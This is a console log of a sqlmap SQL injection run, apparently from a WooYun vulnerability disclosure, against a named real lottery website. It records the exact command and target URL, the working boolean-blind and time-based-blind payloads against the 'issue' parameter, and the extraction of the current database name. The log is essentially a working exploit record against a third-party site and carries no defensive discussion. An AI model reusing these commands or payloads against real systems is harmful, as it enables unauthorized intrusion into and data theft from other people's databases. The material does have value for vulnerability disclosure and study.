 C:\sqlmap>sqlmap.py -u "http://www.17500.cn:80/7star/7x_showpub.php?issue=1" --
no-cast --dbms=mysql --current-db
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:46:45
[08:46:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: issue
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: issue=-4202' OR (7855=7855)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: issue=1' AND 2909=BENCHMARK(5000000,MD5(0x56426e6a)) AND 'ZUoc'='ZU
oc
---
[08:46:46] [INFO] testing MySQL
[08:46:46] [WARNING] reflective value(s) found and filtering out
[08:46:46] [INFO] confirming MySQL
[08:46:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[08:46:46] [INFO] fetching current database
[08:46:46] [INFO] resumed: cnlot2004
current database: 'cnlot2004'
www.wooyun.org